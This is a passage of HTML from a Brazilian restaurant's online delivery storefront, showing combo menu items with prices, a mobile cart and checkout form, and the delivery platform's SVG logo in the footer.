                                                                                                    <meta itemprop="availability" content="https://schema.org/InStock" />
                                                            </div>

                        </div>

                        <div class="item__right-side ">
                            <img
                                itemprop="image"
                                width="100"
                                height="100"
                                alt="Polpettone + Gnocchi ao Sugo + Torta Nutella"
                                data-src="https://duisktnou8b89.cloudfront.net/img/items/6093154f13412.png"
                                loading="lazy"
                                class="                                                                            lazyload
                                        js-lazyload
                                                                        mdl-js-ripple-effect--ignore-events
                                    border-r-10">
                                                            <div class="js-loading-img-placeholder lazyloading-placeholder">
                                </div>
                                                    </div>

                        
                        
                        <span class="add-btn" >
                            <i class="material-icons">add</i>
                        </span>

                        <span class="mdl-ripple"></span>
                </li>
            
                <li itemscope itemtype="http://schema.org/Product"
                    id="items-list-item-7030918"
                    class="items-list-item
                        js-items-list-item-tooltip
                        mdl-button__ripple-container
                        mdl-js-ripple-effect
                        js-add-cart
                        js-click-item

                        items-list-item--mobile"
                        title="Este produto fica disponível nos seguintes horários:&lt;ul&gt;&lt;li&gt;Domingo das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Segunda das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Terça das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Quarta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Quinta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Sexta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Sábado das 00:00 às 23:59&lt;/li&gt;&lt;/ul&gt;"
                        data-status="ACTIVE"
                        data-id="7030918"
                        data-cy="items-list__item-7030918"
                        data-filters="delivery,takeout"
                        >
                                                    <meta class="is-hidden" itemprop="brand" itemscope itemtype="http://schema.org/Brand" id="jardimdenapoli">
                                <meta itemprop="name" content="Jardim de Napoli">
                            </meta>
                                                <meta itemprop="sku" content="7030918" />
                        <meta itemprop="productID" content="7030918" />
                        <div class="item__left-side">

                            <p class="title" itemprop="name">Filé all&#039;anna + Arroz + Torta de Nutella</p>

                            <p class="description " itemprop="description">Servem duas pessoas: Filé all&#039;anna com arroz. Acompanha 2 tortas de Nutella</p>

                                                            <div class="item-serves-many-people">
                                    Serve 2 pessoas
                                </div>
                            
                            
                            <div class="prices-container" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                <div class="to-price  ">
                                    <span class="price-description">
                                        A partir de                                    </span>
                                    <meta itemprop="priceCurrency" content="BRL" />
                                    <meta itemprop="price" content="134"/>
                                    <span class="price-value">
                                        R$ 200,00                                    </span>
                                </div>
                                                                                                    <meta itemprop="availability" content="https://schema.org/InStock" />
                                                            </div>

                        </div>

                        <div class="item__right-side ">
                            <img
                                itemprop="image"
                                width="100"
                                height="100"
                                alt="Filé all&#039;anna + Arroz + Torta de Nutella"
                                data-src="https://duisktnou8b89.cloudfront.net/img/items/609314f316b7d.png"
                                loading="lazy"
                                class="                                                                            lazyload
                                        js-lazyload
                                                                        mdl-js-ripple-effect--ignore-events
                                    border-r-10">
                                                            <div class="js-loading-img-placeholder lazyloading-placeholder">
                                </div>
                                                    </div>

                        
                        
                        <span class="add-btn" >
                            <i class="material-icons">add</i>
                        </span>

                        <span class="mdl-ripple"></span>
                </li>
                        </ul>
        </div>
    </div>
</div>
        <div class="js-loading-products-section loading-products-section">
            <div class="category-title">
                <div class="skeleton-line"></div>
            </div>
            <div class="list-itens">
                                    <div class="card-item">
                        <div class="left-side">
                            <div class="skeleton-line"></div>
                            <div class="skeleton-line"></div>
                            <div class="skeleton-line"></div>
                            <div class="skeleton-line"></div>
                        </div>
                        <div class="right-side">
                            <div class="photo"></div>
                        </div>
                    </div>
                                    <div class="card-item">
                        <div class="left-side">
                            <div class="skeleton-line"></div>
                            <div class="skeleton-line"></div>
                            <div class="skeleton-line"></div>
                            <div class="skeleton-line"></div>
                        </div>
                        <div class="right-side">
                            <div class="photo"></div>
                        </div>
                    </div>
                                    <div class="card-item">
                        <div class="left-side">
                            <div class="skeleton-line"></div>
                            <div class="skeleton-line"></div>
                            <div class="skeleton-line"></div>
                            <div class="skeleton-line"></div>
                        </div>
                        <div class="right-side">
                            <div class="photo"></div>
                        </div>
                    </div>
                                    <div class="card-item">
                        <div class="left-side">
                            <div class="skeleton-line"></div>
                            <div class="skeleton-line"></div>
                            <div class="skeleton-line"></div>
                            <div class="skeleton-line"></div>
                        </div>
                        <div class="right-side">
                            <div class="photo"></div>
                        </div>
                    </div>
                                    <div class="card-item">
                        <div class="left-side">
                            <div class="skeleton-line"></div>
                            <div class="skeleton-line"></div>
                            <div class="skeleton-line"></div>
                            <div class="skeleton-line"></div>
                        </div>
                        <div class="right-side">
                            <div class="photo"></div>
                        </div>
                    </div>
                                    <div class="card-item">
                        <div class="left-side">
                            <div class="skeleton-line"></div>
                            <div class="skeleton-line"></div>
                            <div class="skeleton-line"></div>
                            <div class="skeleton-line"></div>
                        </div>
                        <div class="right-side">
                            <div class="photo"></div>
                        </div>
                    </div>
                            </div>

        </div>
    </div>
    <div class="is-hidden js-search-item-block-div"></div>
    </div>
        </div>

    </div>

            <!-- Mobile components -->
        <div class="js-mobile-components-right mobile-components--right mobile-components--right__hidden">

    <div class="header-mobile js-mobile-components-right-header">
        <button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect header-content-back js-mobile-cart-close">
            <i class="material-icons icon">keyboard_arrow_left</i>
            <span class="text"> Voltar</span>
        </button>
        <div class="header-content-user">
                    </div>
    </div>

    <!-- Cart content -->
    <div class="checkout-content js-mobile-checkout-content">

        <div class="row">
            <div class="col-xs-12">
                <div class="cart-header">
                    <i class="material-icons">shopping_cart</i>
                    <label>Meu carrinho</label>
                </div>
            </div>
        </div>
        <!-- List items -->
        <div class="row cart-list-header js-cart-list-header">
            <div class="col-xs-7">
                Produto            </div>

            <div class="col-xs-2 center">
                Qnt.            </div>

            <div class="col-xs-3 right">
                Preço            </div>
        </div>
        <div class="row checkout-shopcart-list">
            <ul class="cart-list empty js-cart-list"
                data-placeholder="Seu carrinho está vazio.">
            </ul>
        </div>
        <br/>
        <div class="row">
            <div class="col-xs-12">
                <div class="cart-header">
                    <label>Endereço de entrega</label>
                </div>
            </div>
        </div>
        <div class="row checkout-mobile-address">
            <div class="col-xs-12">
                <div>
                    <label class="js-checkout-mobile-address-alias">Adicionar um endereço de entrega</label>
                    <span class="js-checkout-mobile-address-street"></span>
                </div>
                <i class="material-icons">keyboard_arrow_right</i>
            </div>
        </div>

        <br/>
        <div class="row">
            <div class="col-xs-12">
                <div class="cart-header">
                    <label>Forma de pagamento</label>
                </div>
            </div>
        </div>
        <div class="row checkout-mobile-payment-form">
            <div class="col-xs-12">
                <div>
                    <label></label>
                    <span></span>
                </div>
                <i class="material-icons">keyboard_arrow_right</i>
            </div>
        </div>


        <!-- Checkout info: subtotal, total and submit -->
        <div class="cart-info js-cart-info">


            <!-- Voucher discount -->
            <div class="voucher-discount js-mobile-voucher-discount-content prize-content-collapsed">
                <span class="text js-mobile-loyalty-prize-label">Desconto do prêmio</span>
                <span class="text js-mobile-voucher-prize-label">Cupom de desconto</span>
                <span class="text js-mobile-member-get-member-prize-label">Desconto</span>
                <span class="value js-voucher-discount-value"></span>
            </div>

            <div class="loyalty-prize js-mobile-loyalty-prize-content prize-content-collapsed">
                <span class="text js-mobile-loyalty-prize-label">Prêmio de fidelidade</span>
                <span class="text js-mobile-voucher-prize-label">Prêmio do cupom</span>
                <span class="text js-mobile-member-get-member-prize-label">Prêmio Indique um amigo</span>
                <span class="value js-mobile-loyalty-prize-value"></span>
            </div>

            <!-- Subtotal with discount -->
            <div class="subtotal-with-discount js-mobile-subtotal-with-discount prize-content-collapsed">
                <span class="text">Subtotal c/ desconto</span>
                <span class="value js-mobile-subtotal-with-discount-value"></span>
            </div>


            <!-- Delivery fee -->
            <div class="delivery-fee js-mobile-delivery-fee-content">
                <div>
                    <span class="text">Taxa de entrega</span>
                                            <i class="material-icons cursor-pointer font-size-14" data-toggle="tooltip" title="GRÁTIS em pedidos acima de R$150,00">info_outline</i>
                                    </div>
                <div>
                    <i class="material-icons trending-up js-trending-up cursor-pointer font-size-18 is-hidden" data-toggle="tooltip" title="Taxa de entrega mais alta">trending_up</i>
                    <span class="value js-delivery-fee-value">A partir de R$ 0,00</span>
                </div>
            </div>

            <!-- Total -->
            <div class="total js-total-content">
                <span class="text font-weight-bold">Total</span>
                <span class="value js-total-value">R$0,00</span>
            </div>
        </div>

        <!-- Voucher -->
        <div class="mobile-discount-box mobile-voucher-box">

            <!-- Voucher Opened -->
            <div class="js-voucher-odd is-hidden">
                <div class="mdl-textfield mdl-js-textfield mdl-textfield--floating-label input-container
        mobile-voucher-input-box mobile-voucher-input-box-hidden js-mobile-voucher-box">
    <input class="mdl-textfield__input input js-voucher-input" type="text" id="mobile-voucher-b20a3c1d-83fc-4e59-b171-4da3d5459cbe" autocomplete="false">

    <span class="send-button action-color invisible js-voucher-send-button">
        <span class="vertical-align-super inline-block btn-validate-voucher">Validar</span>
    </span>

    <div class="mdl-spinner mdl-spinner--single-color mdl-js-spinner is-active voucher-loading is-hidden js-voucher-loading"></div>
    <label class="mdl-textfield__label action-color" for="mobile-voucher-b20a3c1d-83fc-4e59-b171-4da3d5459cbe">Insira o cupom de desconto</label>
    <span class="mdl-textfield__error error is-hidden js-voucher-error"></span>
</div>
            </div>

            <!-- Voucher Closed -->
            <div class="js-voucher-radio is-hidden">
                <label class="mdl-radio mdl-js-radio mdl-js-ripple-effect discount-input-container js-mobile-voucher-radio" for="discount-input-available">
                    <input type="radio" id="voucher-input-available" class="mdl-radio__button">
                    <span class="mdl-radio__label value js-mobile-voucher-radio-value">
                        Possui algum cupom de desconto?                    </span>
                </label>

                <div class="mdl-textfield mdl-js-textfield mdl-textfield--floating-label input-container
        mobile-voucher-input-box mobile-voucher-input-box-hidden js-mobile-voucher-box">
    <input class="mdl-textfield__input input js-voucher-input" type="text" id="mobile-voucher-e7b7992e-ac20-4d39-a9e2-013e17ed60e1" autocomplete="false">

    <span class="send-button action-color invisible js-voucher-send-button">
        <span class="vertical-align-super inline-block btn-validate-voucher">Validar</span>
    </span>

    <div class="mdl-spinner mdl-spinner--single-color mdl-js-spinner is-active voucher-loading is-hidden js-voucher-loading"></div>
    <label class="mdl-textfield__label action-color" for="mobile-voucher-e7b7992e-ac20-4d39-a9e2-013e17ed60e1">Insira o cupom de desconto</label>
    <span class="mdl-textfield__error error is-hidden js-voucher-error"></span>
</div>
            </div>

        </div>

        <!-- Loyalty -->
        <div class="mobile-discount-box js-mobile-loyalty-box is-hidden">
            <label class="mdl-radio mdl-js-radio mdl-js-ripple-effect discount-input-container js-loyalty-input-container" for="discount-input-available">
                <input type="radio" id="loyalty-input-available" class="mdl-radio__button">
                <span class="mdl-radio__label value js-mobile-loyalty-value"></span>
            </label>
        </div>

        <!-- Member get member -->
        <div class="mobile-discount-box js-mobile-member-get-member-box is-hidden">
            <label class="mdl-radio mdl-js-radio mdl-js-ripple-effect discount-input-container js-member-get-member-input-container" for="discount-input-available">
                <input type="radio" id="member-get-member-input-available" class="mdl-radio__button">
                <span class="mdl-radio__label value js-mobile-member-get-member-value"></span>
            </label>
        </div>

        <!-- Address -->
        <div class="mobile-address-box js-list-addresses-container" data-has_takeout="0" data-has_table="0">

           <label class="mobile-components__title">
               Endereço de entrega           </label>

            <!-- Address Items -->
            <div class="js-list-addresses
                        list-addresses-items">

                <!-- loading -->
                <div class="loading-js">
                    <div class="pre-loader">
                        <div class="mdl-spinner
                                    mdl-spinner--single-color
                                    mdl-js-spinner
                                    is-active"></div>
                        <p>
                            Carregando seus endereços                        </p>
                    </div>
                </div>
            </div>

            <!-- Add new Address -->
            <button class="mdl-button
                           mdl-button--full-width
                           mdl-js-button
                           mdl-button--raised
                           mdl-js-ripple-effect
                           btn-add-new-address"
                    data-id="0">
              + Adicionar novo endereço            </button>
        </div>

        <!-- Name -->
        <div class="mobile-name-box js-mobile-name-box register-contact">
            <div class="mdl-textfield mdl-js-textfield mdl-textfield--floating-label input-container">
                <input class="mdl-textfield__input js-contact-name"
                       type="text"
                       id="mobile-name"
                       value=""
                        autocomplete="name">
                <label class="mdl-textfield__label action-color" for="mobile-name">Quem vai receber?</label>
            </div>
        </div>

        <!-- Order Notes -->
        <div class="mobile-notes-box js-mobile-notes-box">
            <div class="mdl-textfield
                        mdl-js-textfield
                        mdl-textfield--floating-label
                        mdl-textfield--full-width
                        register-notes">
                <label
                    class="mdl-textfield__label"
                    for="mobile-notes mdl-textfield__label">
                    Observações sobre seu pedido                </label>
                <input id="mobile-notes"
                       type="text"
                       class="mdl-textfield__input">
            </div>
        </div>

    </div>

    <!-- Submit -->
    <div class="go-to-checkout-content">
                    <button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect mdl-button--accent mobile-checkout-button" disabled>
                Desativado            </button>
            </div>

</div>
    
    <!-- DD Analytics -->
    <script>var VERSION = '2.29.114.1';</script><script>var PLATFORM = 'web';</script><script>var STORE_ID = '9220';</script><script>var BRAND_ID = '5066';</script>    <!-- Footer -->
    
<footer class="footer js-footer-container container-fluid ">

    <!-- First Row - Logo + Payments infos -->
    <div class="row">
        <div class="col-md-12 col-xs-12">
                            <div class="footer-store-infos wrap container">

                    <!-- Powered By -->
                    <div class="stores-infos__powered-by ">
                        <div class="plataform-alias stores-infos__title ">
                            <p>
                                <a href="https://deliverydireto.com.br/?utm_source=loja-cliente-link&utm_medium=jardimdenapoli"
                                    target="_blank"
                                    rel="noopener">
                                        Software de Delivery                                </a>
                                desenvolvido por:                            </p>
                        </div>

                        <div class="logo">
                            <a href="https://deliverydireto.com.br/?utm_source=loja-cliente-link&utm_medium=jardimdenapoli"
                                target="_blank"
                                rel="noopener">
                                <svg width="200" height="28" viewBox="0 0 200 28" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M68.7279 3.58852H60.8966C60.798 3.58933 60.7038 3.62894 60.6343 3.6987C60.5649 3.76845 60.5259 3.86272 60.5259 3.96096V23.0365C60.5259 23.1348 60.5649 23.229 60.6343 23.2988C60.7038 23.3686 60.798 23.4082 60.8966 23.409H68.7279C68.827 23.409 68.9221 23.3697 68.9922 23.2999C69.0623 23.23 69.1017 23.1353 69.1017 23.0365V21.0874C69.1017 20.9886 69.0623 20.8939 68.9922 20.824C68.9221 20.7542 68.827 20.7149 68.7279 20.7149H63.3918V14.6813H67.6657C67.7648 14.6813 67.8599 14.642 67.93 14.5722C68.0001 14.5023 68.0395 14.4076 68.0395 14.3088V12.4C68.0395 12.3012 68.0001 12.2065 67.93 12.1367C67.8599 12.0668 67.7648 12.0276 67.6657 12.0276H63.3918V6.27635H68.7279C68.7768 6.27676 68.8254 6.26751 68.8707 6.24913C68.9161 6.23076 68.9573 6.20361 68.992 6.16928C69.0268 6.13494 69.0544 6.09408 69.0732 6.04907C69.092 6.00406 69.1017 5.95577 69.1017 5.90701V3.96096C69.1017 3.86219 69.0623 3.76745 68.9922 3.6976C68.9221 3.62776 68.827 3.58852 68.7279 3.58852V3.58852Z" fill="#171717"/>
    <path d="M79.1945 20.7149H74.1294V3.95476C74.1294 3.85598 74.09 3.76124 74.0199 3.6914C73.9498 3.62155 73.8547 3.58231 73.7556 3.58231H71.6374C71.5382 3.58231 71.4431 3.62155 71.373 3.6914C71.3029 3.76124 71.2635 3.85598 71.2635 3.95476V23.0365C71.2635 23.1353 71.3029 23.23 71.373 23.2999C71.4431 23.3697 71.5382 23.409 71.6374 23.409H79.1945C79.2931 23.4082 79.3874 23.3686 79.4568 23.2988C79.5262 23.229 79.5652 23.1348 79.5652 23.0365V21.0874C79.5652 20.9891 79.5262 20.8949 79.4568 20.8251C79.3874 20.7554 79.2931 20.7158 79.1945 20.7149V20.7149Z" fill="#171717"/>
    <path d="M83.8671 3.58852H81.7488C81.6999 3.58851 81.6514 3.59817 81.6062 3.61692C81.5611 3.63568 81.5201 3.66316 81.4856 3.69779C81.4511 3.73242 81.4239 3.7735 81.4054 3.81867C81.387 3.86384 81.3777 3.9122 81.3781 3.96096V23.0365C81.3777 23.0853 81.387 23.1337 81.4054 23.1788C81.4239 23.224 81.4511 23.2651 81.4856 23.2997C81.5201 23.3343 81.5611 23.3618 81.6062 23.3806C81.6514 23.3993 81.6999 23.409 81.7488 23.409H83.8671C83.9662 23.409 84.0613 23.3697 84.1314 23.2999C84.2015 23.23 84.2409 23.1353 84.2409 23.0365V3.96096C84.2409 3.86219 84.2015 3.76745 84.1314 3.6976C84.0613 3.62776 83.9662 3.58852 83.8671 3.58852V3.58852Z" fill="#171717"/>
    <path d="M96.7261 3.58852H94.7698C94.6817 3.58875 94.5964 3.62003 94.5292 3.67682C94.4619 3.73362 94.417 3.81227 94.4023 3.89889L91.6953 18.5144L88.9758 3.89268C88.9612 3.80659 88.9167 3.72834 88.8501 3.67161C88.7835 3.61488 88.699 3.58327 88.6114 3.58231H86.462C86.4073 3.58211 86.3532 3.59398 86.3037 3.61705C86.2541 3.64012 86.2103 3.67384 86.1754 3.71577C86.1404 3.75871 86.1154 3.80874 86.1019 3.86236C86.0885 3.91598 86.087 3.97188 86.0975 4.02614L89.6861 23.0862C89.7007 23.1723 89.7451 23.2505 89.8118 23.3073C89.8784 23.364 89.9629 23.3956 90.0505 23.3966H93.1656C93.2534 23.3962 93.3382 23.3648 93.405 23.308C93.4717 23.2511 93.516 23.1726 93.53 23.0862L97.075 4.05408C97.0797 4.02322 97.0797 3.99183 97.075 3.96096C97.0752 3.86634 97.0393 3.77518 96.9745 3.70601C96.9097 3.63683 96.8209 3.59482 96.7261 3.58852V3.58852Z" fill="#171717"/>
    <path d="M107.14 3.58852H99.3085C99.2094 3.58852 99.1143 3.62776 99.0442 3.6976C98.9741 3.76745 98.9347 3.86219 98.9347 3.96096V23.0365C98.9347 23.1353 98.9741 23.23 99.0442 23.2999C99.1143 23.3697 99.2094 23.409 99.3085 23.409H107.14C107.238 23.4082 107.333 23.3686 107.402 23.2988C107.472 23.229 107.51 23.1348 107.51 23.0365V21.0874C107.51 20.9891 107.472 20.8949 107.402 20.8251C107.333 20.7554 107.238 20.7158 107.14 20.7149H101.801V14.6813H106.078C106.126 14.6813 106.175 14.6716 106.22 14.6529C106.265 14.6341 106.306 14.6066 106.341 14.572C106.375 14.5374 106.402 14.4963 106.421 14.4511C106.439 14.4059 106.449 14.3576 106.448 14.3088V12.4C106.449 12.3513 106.439 12.3029 106.421 12.2577C106.402 12.2126 106.375 12.1715 106.341 12.1368C106.306 12.1022 106.265 12.0747 106.22 12.056C106.175 12.0372 106.126 12.0276 106.078 12.0276H101.801V6.27635H107.14C107.238 6.27635 107.332 6.23744 107.402 6.16817C107.471 6.09891 107.51 6.00496 107.51 5.90701V3.96096C107.51 3.86272 107.472 3.76845 107.402 3.6987C107.333 3.62894 107.238 3.58933 107.14 3.58852V3.58852Z" fill="#171717"/>
    <path d="M118.927 20.7336V17.7602C118.927 15.7831 118.329 14.4702 117.105 13.775C118.31 13.0735 118.899 11.7824 118.899 9.86427V8.3124C118.899 5.17453 117.342 3.58231 114.289 3.58231H110.046C109.947 3.58231 109.852 3.62155 109.782 3.6914C109.712 3.76124 109.672 3.85598 109.672 3.95476V23.0365C109.672 23.1353 109.712 23.23 109.782 23.2999C109.852 23.3697 109.947 23.409 110.046 23.409H112.167C112.266 23.4082 112.36 23.3686 112.43 23.2988C112.499 23.229 112.538 23.1348 112.538 23.0365V15.2772H113.663C115.388 15.2772 116.061 15.9662 116.061 17.7353V20.7305C116.061 22.0961 116.186 22.6175 116.448 23.1979C116.477 23.2633 116.524 23.3188 116.585 23.3579C116.645 23.397 116.715 23.418 116.787 23.4183H118.933C118.997 23.4174 119.059 23.4001 119.113 23.3679C119.168 23.3358 119.213 23.2901 119.245 23.2352C119.276 23.1786 119.293 23.1151 119.293 23.0505C119.293 22.9859 119.276 22.9224 119.245 22.8658C118.952 22.2699 118.927 21.5498 118.927 20.7336ZM116.077 10.3298C116.077 12.2076 115.226 12.5738 113.759 12.5738H112.554V6.27635H114.248C115.547 6.27635 116.077 6.92814 116.077 8.52035V10.3298Z" fill="#171717"/>
    <path d="M130.954 3.58852H128.939C128.86 3.58782 128.783 3.61253 128.72 3.65897C128.656 3.70541 128.61 3.77107 128.587 3.84613L125.952 12.099L123.341 3.84923C123.317 3.77387 123.27 3.70799 123.206 3.66112C123.143 3.61426 123.065 3.58883 122.986 3.58852H120.784C120.723 3.58663 120.663 3.59951 120.609 3.62601C120.555 3.65252 120.508 3.69186 120.472 3.7406C120.442 3.79095 120.423 3.84741 120.417 3.90592C120.411 3.96442 120.418 4.02351 120.438 4.07891L124.444 16.2456V23.0365C124.444 23.1348 124.483 23.229 124.552 23.2988C124.622 23.3686 124.716 23.4082 124.815 23.409H126.908C127.007 23.409 127.102 23.3697 127.172 23.2999C127.242 23.23 127.282 23.1353 127.282 23.0365V16.2456L131.297 4.10374C131.314 4.05913 131.324 4.01189 131.325 3.96407C131.326 3.91505 131.317 3.86635 131.299 3.82082C131.28 3.77529 131.253 3.73384 131.219 3.69888C131.184 3.66392 131.143 3.63616 131.098 3.61721C131.052 3.59827 131.004 3.58851 130.954 3.58852Z" fill="#171717"/>
    <path d="M53.6416 3.58541H45.9879L48.237 5.83872L48.2962 5.89769C48.5386 6.1367 48.8648 6.27247 49.2058 6.27635H53.5856C54.4048 6.27635 55.4982 6.51844 55.4982 8.60105V18.3809C55.4982 19.3803 55.302 20.7025 53.6136 20.7025H51.6729V9.33974C51.673 9.24472 51.636 9.1534 51.5697 9.08506C51.5034 9.01672 51.4131 8.97672 51.3178 8.9735H49.1684C49.072 8.97594 48.9804 9.01602 48.9134 9.08511C48.8464 9.1542 48.8093 9.24677 48.8102 9.34284V23.0365C48.8098 23.0853 48.819 23.1337 48.8375 23.1788C48.8559 23.224 48.8832 23.2651 48.9176 23.2997C48.9521 23.3343 48.9931 23.3618 49.0383 23.3806C49.0835 23.3993 49.1319 23.409 49.1809 23.409H53.6416C56.6664 23.409 58.3361 21.6026 58.3361 18.3251V8.70347C58.3361 5.4011 56.6664 3.58541 53.6416 3.58541Z" fill="#171717"/>
    <path d="M151.8 3.58541H149.682C149.583 3.58623 149.488 3.62616 149.418 3.6965C149.348 3.76684 149.308 3.8619 149.308 3.96096V23.0365C149.308 23.1353 149.348 23.23 149.418 23.2999C149.488 23.3697 149.583 23.409 149.682 23.409H151.8C151.9 23.409 151.995 23.3697 152.065 23.2999C152.135 23.23 152.174 23.1353 152.174 23.0365V3.96096C152.174 3.8619 152.135 3.76684 152.065 3.6965C151.995 3.62616 151.9 3.58623 151.8 3.58541V3.58541Z" fill="#171717"/>
    <path d="M163.809 20.7336V17.7602C163.809 15.7831 163.211 14.4702 161.987 13.775C163.192 13.0704 163.781 11.7824 163.781 9.86117V8.3093C163.781 5.17142 162.223 3.5792 159.167 3.5792H154.928C154.828 3.58002 154.733 3.61995 154.663 3.69029C154.593 3.76063 154.554 3.85569 154.554 3.95476V23.0365C154.554 23.1353 154.593 23.23 154.664 23.2999C154.734 23.3697 154.829 23.409 154.928 23.409H157.049C157.148 23.4082 157.242 23.3686 157.312 23.2988C157.381 23.229 157.42 23.1348 157.42 23.0365V15.2772H158.544C160.27 15.2772 160.943 15.9662 160.943 17.7353V20.7305C160.943 22.0961 161.068 22.6144 161.329 23.1979C161.359 23.2633 161.406 23.3188 161.467 23.3579C161.527 23.397 161.597 23.418 161.669 23.4183H163.815C163.88 23.4179 163.944 23.4008 164 23.3687C164.056 23.3366 164.104 23.2905 164.137 23.2349C164.17 23.1793 164.188 23.1162 164.19 23.0515C164.191 22.9868 164.176 22.9229 164.145 22.8658C163.834 22.2699 163.809 21.5467 163.809 20.7336ZM160.934 8.50794V10.3298C160.934 12.1921 160.083 12.5738 158.616 12.5738H157.411V6.27635H159.105C160.414 6.27635 160.934 6.91572 160.934 8.50794Z" fill="#171717"/>
    <path d="M174.419 3.58541H166.591C166.493 3.58942 166.402 3.63075 166.334 3.70075C166.267 3.77075 166.229 3.86399 166.229 3.96096V23.0365C166.229 23.1353 166.269 23.23 166.339 23.2999C166.409 23.3697 166.504 23.409 166.603 23.409H174.431C174.48 23.409 174.529 23.3993 174.574 23.3806C174.619 23.3618 174.66 23.3343 174.695 23.2997C174.729 23.2651 174.756 23.224 174.775 23.1788C174.793 23.1337 174.802 23.0853 174.802 23.0365V21.0874C174.802 21.0385 174.793 20.99 174.775 20.9446C174.756 20.8993 174.729 20.858 174.695 20.8231C174.66 20.7882 174.619 20.7605 174.574 20.7414C174.529 20.7223 174.48 20.7122 174.431 20.7118H169.083V14.6813H173.357C173.456 14.6813 173.551 14.642 173.621 14.5722C173.691 14.5023 173.73 14.4076 173.73 14.3088V12.4C173.73 12.3012 173.691 12.2065 173.621 12.1367C173.551 12.0668 173.456 12.0276 173.357 12.0276H169.083V6.27635H174.419C174.468 6.27635 174.516 6.2668 174.561 6.24824C174.606 6.22967 174.647 6.20247 174.681 6.16817C174.715 6.13388 174.743 6.09316 174.761 6.04835C174.78 6.00354 174.79 5.95551 174.79 5.90701V3.96096C174.79 3.91205 174.781 3.86354 174.762 3.8182C174.744 3.77285 174.717 3.73156 174.682 3.69669C174.648 3.66182 174.607 3.63404 174.562 3.61495C174.516 3.59585 174.468 3.58582 174.419 3.58541V3.58541Z" fill="#171717"/>
    <path d="M185.674 3.58541H176.565C176.467 3.58705 176.373 3.62743 176.304 3.69777C176.235 3.76812 176.197 3.86271 176.198 3.96096V5.89459C176.196 5.94387 176.204 5.99298 176.222 6.03903C176.24 6.08508 176.266 6.12713 176.301 6.16271C176.335 6.19829 176.376 6.22668 176.421 6.24619C176.467 6.26571 176.516 6.27596 176.565 6.27635H179.702V23.0365C179.702 23.0853 179.711 23.1337 179.729 23.1788C179.748 23.224 179.775 23.2651 179.81 23.2997C179.844 23.3343 179.885 23.3618 179.93 23.3806C179.975 23.3993 180.024 23.409 180.073 23.409H182.166C182.215 23.409 182.264 23.3993 182.309 23.3806C182.354 23.3618 182.395 23.3343 182.429 23.2997C182.464 23.2651 182.491 23.224 182.509 23.1788C182.528 23.1337 182.537 23.0853 182.537 23.0365V6.27635H185.674C185.772 6.27635 185.866 6.23744 185.936 6.16817C186.005 6.09891 186.044 6.00496 186.044 5.90701V3.96096C186.045 3.91205 186.036 3.86354 186.017 3.8182C185.999 3.77285 185.972 3.73156 185.937 3.69669C185.903 3.66182 185.862 3.63404 185.816 3.61495C185.771 3.59585 185.723 3.58582 185.674 3.58541V3.58541Z" fill="#171717"/>
    <path d="M192.25 3.39608C189.25 3.39608 187.53 5.28005 187.53 8.5607V18.4182C187.53 21.6523 189.293 23.5828 192.25 23.5828C195.206 23.5828 197 21.6523 197 18.4182V8.5607C197 5.28005 195.268 3.39608 192.25 3.39608ZM190.38 8.45207C190.38 6.87537 191.004 6.07461 192.25 6.07461C193.496 6.07461 194.134 6.85365 194.134 8.45207V18.5268C194.134 19.5479 193.938 20.9043 192.25 20.9043C190.982 20.9043 190.38 20.1252 190.38 18.5268V8.45207Z" fill="#171717"/>
    <path d="M142.424 3.58541H134.767L137.019 5.83872L137.079 5.89769C137.321 6.138 137.649 6.27393 137.991 6.27635H142.352C143.175 6.27635 144.265 6.51844 144.265 8.60105V18.3809C144.265 19.3803 144.069 20.7025 142.38 20.7025H140.443V9.33974C140.441 9.24467 140.403 9.15377 140.337 9.08568C140.27 9.01758 140.18 8.97745 140.085 8.9735H137.935C137.839 8.97594 137.747 9.01602 137.68 9.08511C137.613 9.1542 137.576 9.24676 137.577 9.34284V23.0365C137.577 23.1348 137.616 23.229 137.685 23.2988C137.755 23.3686 137.849 23.4082 137.948 23.409H142.408C145.436 23.409 147.103 21.6026 147.103 18.3251V8.70347C147.118 5.4011 145.452 3.58541 142.424 3.58541Z" fill="#171717"/>
    <path d="M24.0516 1H3L6.11506 4.10374L6.19606 4.18443C6.40903 4.38264 6.6664 4.52735 6.94679 4.60654C7.11029 4.65721 7.28022 4.68439 7.45143 4.68724H23.9924C25.1232 4.68724 26.6278 5.01934 26.6278 7.88409V12.6545C26.6278 12.6545 26.6278 12.6825 26.6278 12.6949C26.6288 12.9918 26.609 13.2884 26.5686 13.5825C26.5686 13.6446 26.5468 13.6974 26.5374 13.7564C26.5017 13.9673 26.4486 14.1749 26.3786 14.3771C26.3799 14.3832 26.3799 14.3896 26.3786 14.3957C26.3474 14.4764 26.3163 14.5478 26.282 14.6192C26.2477 14.6906 26.2446 14.6999 26.2228 14.7402L26.1917 14.793C25.8303 15.4138 25.1824 15.8731 24.0391 15.8731H17.8744L20.9708 18.9768L21.0518 19.0575C21.264 19.2568 21.5216 19.4017 21.8025 19.4796C21.9671 19.5303 22.1381 19.5575 22.3103 19.5603H24.0516C27.4034 19.5603 29.5404 17.9433 30.2506 14.9513C30.3398 14.5564 30.4033 14.1563 30.4406 13.7533C30.4406 13.6943 30.4624 13.6415 30.4686 13.5794C30.4967 13.2442 30.5154 12.8997 30.5154 12.5366V8.03617C30.5154 3.49851 28.232 1 24.0516 1Z" fill="#FF6300"/>
